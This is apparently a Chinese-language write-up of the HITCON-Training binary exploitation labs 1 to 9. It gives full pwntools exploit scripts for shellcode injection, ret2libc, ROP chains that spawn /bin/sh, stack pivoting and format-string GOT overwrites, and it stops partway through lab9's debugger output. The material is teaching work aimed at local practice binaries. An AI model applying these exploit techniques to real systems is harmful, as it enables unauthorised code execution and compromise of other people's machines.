HITCON-Training-Writeup
项目地址M4x’s github,欢迎 star~
复习一下二进制基础,写写 HITCON-Training 的 writeup,题目地址:https://github.com/scwuaptx/HITCON-Training
Outline
- Basic Knowledge
- Introduction
- Reverse Engineering
- Static Analysis
- Dynamic Analysis
- Exploitation
- Useful Tool
- lab 1 - sysmagic
- Section
- Compile,linking,assmbler
- Execution
- how program get run
- Segment
- x86 assembly
- Calling convention
- lab 2 - open/read/write
- shellcoding
- Stack Overflow
- Buffer Overflow
- Return to Text/Shellcode
- Protection
- Lazy binding
- Return to Library
- Return Oriented Programming
- ROP
- Using ROP bypass ASLR
- Stack migration
- Format String Attack
- Format String
- Read from arbitrary memory
- Write to arbitrary memory
- Advanced Trick
- EBP chain
- lab 9 - playfmt
- x64 Binary Exploitation
- x64 assembly
- ROP
- Format string Attack
- Heap exploitation
- Glibc memory allocator overview
- Vulnerablility on heap
- Use after free
- Heap overflow
- Advanced heap exploitation
- Fastbin attack
- lab 12 - babysecretgarden
- Shrink the chunk
- Extend the chunk
- Unsortbin attack
- C++ Exploitation
- Name Mangling
- Vtable fucntion table
- Vector & String
- New & delete
- Copy constructor & assignment operator
Writeup
lab1-sysmagic
一个很简单的逆向题,看 get_flag 函数的逻辑逆回来即可,直接逆向的方法就不说了
或者经过观察,flag 的生成与输入无关,因此可以通过 patch 或者调试直接获得 flag
patch

修改关键判断即可,patch 后保存运行,输入任意值即可得 flag

调试
通过观察汇编,我们只需使下图的 cmp 满足即可,可以通过 gdb 调试,在调试过程中手动满足该条件

直接写出 gdb 脚本
1
2
3
4
5
6
7
|
lab1 [master●●] cat solve
b *get_flag+389
r
#your input
set $eax=$edx
c
lab1 [master●●]
|
也可得到 flag

同时注意,IDA 对字符串的识别出了问题,修复方法可以参考 inndy 的 ROP2
lab2-orw.bin
通过查看 prctl 的 man 手册发现该程序限制了一部分系统调用,根据题目的名字 open, read, write以及IDA分析,很明显是要我们自己写读取并打印 flag 的 shellcode 了,偷个懒,直接调用 shellcraft 模块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
lab2 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from pwn import shellcraft as sc
context.log_level = "debug"
shellcode = sc.pushstr("/home/m4x/HITCON-Training/LAB/lab2/testFlag")
shellcode += sc.open("esp")
# open返回的文件文件描述符存贮在eax寄存器里
shellcode += sc.read("eax", "esp", 0x100)
# open读取的内容放在栈顶
shellcode += sc.write(1, "esp", 0x100)
io = process("./orw.bin")
io.sendlineafter("shellcode:", asm(shellcode))
print io.recvall()
io.close()
lab2 [master●●]
|
该题与 pwnable.tw 的 orw 类似,那道题的 writeup 很多,因此就不说直接撸汇编的方法了
lab3-ret2sc
很简单的 ret2shellcode,程序没有开启 NX 和 canary 保护,把 shellcode 存贮在 name 这个全局变量上,并 ret 到该地址即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
lab3 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context(os = "linux", arch = "i386")
io = process("./ret2sc")
shellcode = asm(shellcraft.execve("/bin/sh"))
io.sendlineafter(":", shellcode)
payload = flat(cyclic(32), 0x804a060)
io.sendlineafter(":", payload)
io.interactive()
io.close()
lab3 [master●●]
|
需要注意的是,该程序中的 read 是通过 esp 寻址的,因此具体的 offset 可以通过调试查看

也可以通过 peda 的 pattern_offset/pattern_search , pwntools 的 cyclic/cyclic -l 等工具来找 offset
lab4-ret2lib
ret2libc,并且程序中已经有了一个可以查看 got 表中值的函数 See_something,直接 leak 出 libc 基址,通过 one_gadget 或者 system("/bin/sh”) 都可以 get shell,/bin/sh 可以使用 libc 中的字符串,可以通过 read 读入到内存中,也可以使用 binary 中的字符串
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
lab4 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
io = process("./ret2lib")
elf = ELF("./ret2lib")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
io.sendlineafter(" :", str(elf.got["puts"]))
io.recvuntil(" : ")
libcBase = int(io.recvuntil("\n", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
# oneGadget = libcBase + 0x3a9fc
# payload = flat(cyclic(60), oneGadget)
payload = flat(cyclic(60), libcBase + libc.symbols["system"], 0xdeadbeef, next(elf.search("sh\x00")))
io.sendlineafter(" :", payload)
io.interactive()
io.close()
lab4 [master●●]
|
lab5-simplerop
本来看程序是静态链接的,想通过 ROPgadget/ropper 等工具生成的 ropchain 一波带走,但实际操作时发现 read 函数只允许读入 100 个字符,去除 buf 到 main 函数返回地址的偏移为 32,我们一共有 100 - 32 = 68 的长度来构造 ropchain,而 ropper/ROPgadget 等自动生成的 ropchain 都大于这个长度,这就需要我们精心设计 ropchain 了,这里偷个懒,优化一下 ropper 生成的 ropchain 来缩短长度
ropper –file ./simplerop –chain “execve cmd=/bin/sh”
ROPgadget –binary ./simplerop –ropchain
先看一下 ropper 生成的 ropchain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
print rop
[INFO] rop chain generated!
|
简单介绍一下原理,通过一系列 pop|ret 等gadget,使得 eax = 0xb(execve 32 位下的系统调用号),ebx -> /bin/sh, ecx = edx = 0,然后通过 int 0x80 实现系统调用,执行 execve("/bin/sh”, 0, 0),实际上构造了一个 ret2syscall 的rop chain, hackme.inndy 上也有一道类似的题目ROP2
ret2syscall 的更多细节可以参考 ctf-wiki
而当观察 ropper 等工具自动生成的 ropchain 时,会发现有很多步骤是很繁琐的,可以做出很多优化,给一个优化后的例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
pop_edx_ecx_ebx = 0x0806e850
rop = ''
# write /bin/sh\x00 to 0x08048000 + 0x000a3060
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += '//bi'
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/sh\x00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
print "[+]write /bin/sh\x00 to 0x08048000 + 0x000a3060"
# rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += p(0x00000000)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
# rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
# rop += rebase_0(0x000a3060)
# rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# set ebx -> /bin/sh\x00, ecx = edx = 0
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
print "[+]set ebx -> /bin/sh\x00, ecx = edx = 0"
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
asset len(rop) <= 100 - 32
|
注释都已经写在代码里了,主要优化了将 /bin/sh\x00 读入以及设置 ebx,ecx,edx 等寄存器的过程
或者直接 return 到 read 函数,将 /bin/sh\x00 read 到 bss/data 段,能得到更短的 ropchain, 解决方法有很多,不再细说
最终脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
lab5 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
pop_edx_ecx_ebx = 0x0806e850
rop = ''
# write /bin/sh\x00 to 0x08048000 + 0x000a3060
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += '//bi'
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/sh\x00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
print "[+]write /bin/sh\x00 to 0x08048000 + 0x000a3060"
# rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += p(0x00000000)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
# rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
# rop += rebase_0(0x000a3060)
# rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# set ebx -> /bin/sh\x00, ecx = edx = 0
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
print "[+]set ebx -> /bin/sh\x00, ecx = edx = 0"
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
assert len(rop) <= 100 - 32
io = process("./simplerop")
payload = cyclic(32) + rop
io.sendlineafter(" :", payload)
io.interactive()
io.close()
|
lab6-migration
栈迁移的问题,可以看出这个题目比起暴力的栈溢出做了两点限制:
限制了我们只能利用一次 main 函数的溢出(如果能 leak 出栈地址的话, 可以在栈上构造 rop chain 并控制返回地址 ret 到栈上的 rop chain)
所以我们就只能通过 20 个字节的 ropchain 来进行 rop 了,关于栈迁移(又称为 stack-pivot)可以看这个 slide
ctf-wiki 上对 stack pivot 也有较为详细的介绍

我的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
lab6 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
elf = ELF("./migration")
libc = elf.libc
# bufAddr = elf.bss()
bufAddr = 0x0804a000
readPlt = elf.plt["read"]
readGot = elf.got["read"]
putsPlt = elf.plt["puts"]
p1ret = 0x0804836d
p3ret = 0x08048569
leaveRet = 0x08048504
io = process("./migration")
# DEBUG()
payload = flat([cyclic(0x28), bufAddr + 0x100, readPlt, leaveRet, 0, bufAddr + 0x100, 0x100])
io.sendafter(" :\n", payload)
sleep(0.1)
payload = flat([bufAddr + 0x600, putsPlt, p1ret, readGot, readPlt, leaveRet, 0, bufAddr + 0x600, 0x100])
io.send(payload)
sleep(0.1)
# print io.recv()
libcBase = u32(io.recv()[: 4]) - libc.sym['read']
success("libcBase -> {:#x}".format(libcBase))
pause()
payload = flat([bufAddr + 0x100, readPlt, p3ret, 0, bufAddr + 0x100, 0x100, libcBase + libc.sym['system'], 0xdeadbeef, bufAddr + 0x100])
io.send(payload)
sleep(0.1)
io.send("$0\0")
sleep(0.1)
io.interactive()
io.close()
|
稍微解释一下,先通过主函数中可以控制的 20个 字节将 esp 指针劫持到可控的 bss 段,然后就可以可以在 bss 段为所欲为了。
关于 stack-pivot,pwnable.kr 的 simple_login 是很经典的题目,放上一篇这道题的很不错的 wp
这个还有个问题,sendline 会 gg,send 就可以,在 atum 大佬的 博客 上找到了原因
另外不建议把迁移后的栈放在 bss 段开头, 因为 stdout, stdin, stderr 等结构体往往存储在这里, 破坏这些结构体很可能会引起输入输出的错误
lab7-crack
输出 name 时有明显的格式化字符串漏洞,这个题的思路有很多,可以利用 fsb 改写 password,或者 leak 出 password,也可以直接通过 fsb,hijack puts_got 到 system(“cat flag”) 处(注意这里 printf 实际调用了 puts)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
lab7 [master●●] cat hijack.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
putsGot = 0x804A01C
bullet = 0x804872B
io = process("./crack")
payload = fmtstr_payload(10, {putsGot: bullet})
io.sendlineafter(" ? ", payload)
io.sendline()
io.interactive()
io.close()
lab7 [master●●] cat overwrite.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
pwdAddr = 0x804A048
payload = fmtstr_payload(10, {pwdAddr: 6})
io = process("./crack")
io.sendlineafter(" ? ", payload)
io.sendlineafter(" :", "6")
io.interactive()
io.close()
lab7 [master●●] cat leak.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
pwdAddr = 0x804A048
payload = p32(pwdAddr) + "|%10$s||"
io = process("./crack")
io.sendlineafter(" ? ", payload)
io.recvuntil("|")
leaked = u32(io.recvuntil("||", drop = True))
io.sendlineafter(" :", str(leaked))
io.interactive()
io.close()
|
32位的 binary 可以直接使用 pwntools 封装好的fmtstr_payload函数:

lab8-craxme
同样是32位的 fsb,直接用 fmtstr_payload 就可以解决
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
lab8 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from sys import argv
context.log_level = "debug"
magicAddr = ELF("./craxme").sym["magic"]
if argv[1] == "1":
payload = fmtstr_payload(7, {magicAddr: 0xda})
else:
payload = fmtstr_payload(7, {magicAddr: 0xfaceb00c})
io = process("./craxme")
io.sendlineafter(" :", payload)
io.interactive()
io.close()
|
如果想要自己实现 fmtstr_payload 功能,可以参考这篇 文章
lab9-playfmt
和上一道题相比, lab9 的格式化字符串不在栈上,在全局变量 (.bss) 段, 因此我们就不能直接控制栈上的变量来进行修改 got 等行为,但可以通过控制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
Breakpoint *do_fmt+64
pwndbg> stack 25
00:0000│ esp 0xffffd0c0 —▸ 0x804a060 (buf) ◂— 0xa7025 /* '%p\n' */
01:0004│ 0xffffd0c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffffd0c8 ◂— 0x4
03:000c│ 0xffffd0cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffffd0d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffffd0d4 —▸ 0xf7fa4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffffd0d8 —▸ 0xffffd0e8 —▸ 0xffffd0f8 ◂— 0x0
07:001c│ 0xffffd0dc —▸ 0x8048584 (play+59) ◂— nop
08:0020│ 0xffffd0e0 —▸ 0xf7fa4d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0024│ 0xffffd0e4 ◂— 0x0
0a:0028│ 0xffffd0e8 —▸ 0xffffd0f8 ◂— 0x0
0b:002c│ 0xffffd0ec —▸ 0x80485b1 (main+42) ◂— nop
0c:0030│ 0xffffd0f0 —▸ 0xf7fa43dc (__exit_funcs) —▸ 0xf7fa51e0 (initial) ◂— 0x0
0d:0034│ 0xffffd0f4 —▸ 0xffffd110 ◂— 0x1
0e:0038│ 0xffffd0f8 ◂— 0x0
0f:003c│ 0xffffd0fc —▸ 0xf7e09276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffffd100 ◂— 0x1
11:0044│ 0xffffd104 —▸ 0xf7fa4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffffd108 ◂— 0x0
13:004c│ 0xffffd10c —▸ 0xf7e09276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffffd110 ◂— 0x1
15:0054│ 0xffffd114 —▸ 0xffffd1a4 —▸ 0xffffd342 ◂— 0x6d6f682f ('/hom')
16:0058│ 0xffffd118 —▸ 0xffffd1ac —▸ 0xffffd375 ◂— 0x5f474458 ('XDG_')
17:005c│ 0xffffd11c ◂— 0x0
... ↓
pwndbg>
|
如上 0x15, 0x16, 0x06 出的指针指向栈上的变量, 如修改 0x15 处为
1
|
15:0054│ 0xffffd114 —▸ 0xffffd1a4 —▸ 0xffffd0dc —▸ 0x8048584 (play+59)
|
然后再将 0x8048584 修改为某个 got 地址, 就可以实现间接地写 got 了, 这种方式也基本成了一种固定的套路, 如 hackme.inndy 的 echo3 一道题
exp
为了解释清楚整个利用的过程, 我把我调试时的信息也放到脚本里了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.arch = 'i386'
context.terminal = ['deepin-terminal', '-x', 'sh', '-c']
io = process("./playfmt")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
elf = ELF("./playfmt")
'''
Breakpoint *do_fmt+64
pwndbg> x/3s 0x804a060
0x804a060 <buf>: "..%8$p....%6$p."...
0x804a06f <buf+15>: ".11111111"
0x804a079 <buf+25>: ""
pwndbg> stack 25
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x38252e2e ('..%8')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x8048584 (play+59) ◂— nop
08:0020│ 0xffa077e0 —▸ 0xf7eb0d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0024│ 0xffa077e4 ◂— 0x0
0a:0028│ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
0b:002c│ 0xffa077ec —▸ 0x80485b1 (main+42) ◂— nop
0c:0030│ 0xffa077f0 —▸ 0xf7eb03dc (__exit_funcs) —▸ 0xf7eb11e0 (initial) ◂— 0x0
0d:0034│ 0xffa077f4 —▸ 0xffa07810 ◂— 0x1
0e:0038│ 0xffa077f8 ◂— 0x0
0f:003c│ 0xffa077fc —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffa07800 ◂— 0x1
11:0044│ 0xffa07804 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffa07808 ◂— 0x0
13:004c│ 0xffa0780c —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffa07810 ◂— 0x1
15:0054│ 0xffa07814 —▸ 0xffa078a4 —▸ 0xffa083d6 ◂— './playfmt'
16:0058│ 0xffa07818 —▸ 0xffa078ac —▸ 0xffa083e0 ◂— 'NO_AT_BRIDGE=1'
17:005c│ 0xffa0781c ◂— 0x0
... ↓
'''
gdb.attach(io, "b *do_fmt+64\nc")
io.send("..%8$p....%6$p..11111111\0")
io.recvuntil("..")
libc.address = int(io.recvuntil("..", drop = True), 16) - libc.sym['_IO_2_1_stdout_']
success("libc.address -> {:#x}".format(libc.address))
io.recvuntil("..")
stack = int(io.recvuntil("..", drop = True), 16) - 0x28
success("stack -> {:#x}".format(stack))
pause()
'''
pwndbg> x/3s 0x804a060
0x804a060 <buf>: "%30684c%21$hn%1"...
0x804a06f <buf+15>: "6c%22$hn2222222"...
0x804a07e <buf+30>: "2"
pwndbg> stack 25
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x36303325 ('%306')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x8048584 (play+59) ◂— nop
08:0020│ 0xffa077e0 —▸ 0xf7eb0d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0024│ 0xffa077e4 ◂— 0x0
0a:0028│ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
0b:002c│ 0xffa077ec —▸ 0x80485b1 (main+42) ◂— nop
0c:0030│ 0xffa077f0 —▸ 0xf7eb03dc (__exit_funcs) —▸ 0xf7eb11e0 (initial) ◂— 0x0
0d:0034│ 0xffa077f4 —▸ 0xffa07810 ◂— 0x1
0e:0038│ 0xffa077f8 ◂— 0x0
0f:003c│ 0xffa077fc —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffa07800 ◂— 0x1
11:0044│ 0xffa07804 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffa07808 ◂— 0x0
13:004c│ 0xffa0780c —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffa07810 ◂— 0x1
15:0054│ 0xffa07814 —▸ 0xffa078a4 —▸ 0xffa083d6 ◂— './playfmt'
16:0058│ 0xffa07818 —▸ 0xffa078ac —▸ 0xffa083e0 ◂— 'NO_AT_BRIDGE=1'
17:005c│ 0xffa0781c ◂— 0x0
... ↓
'''
payload = "%{}c%{}$hn".format((stack + 0x1c) & 0xffff, 0x15)
# payload += "%{}c%{}$hn".format((stack + 0x2c) & 0xffff - (stack + 0x1c) & 0xffff, 0x16)
payload += "%{}c%{}$hn".format(0x10, 0x16)
payload += '22222222\0'
info(payload)
io.sendafter("11111111", payload)
pause()
'''
pwndbg> x/3s 0x804a060
0x804a060 <buf>: "%40976c%57$hn%2"...
0x804a06f <buf+15>: "c%59$hn33333333"
0x804a07e <buf+30>: ""
pwndbg> stack 25
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x39303425 ('%409')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x8048584 (play+59) ◂— nop
08:0020│ 0xffa077e0 —▸ 0xf7eb0d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
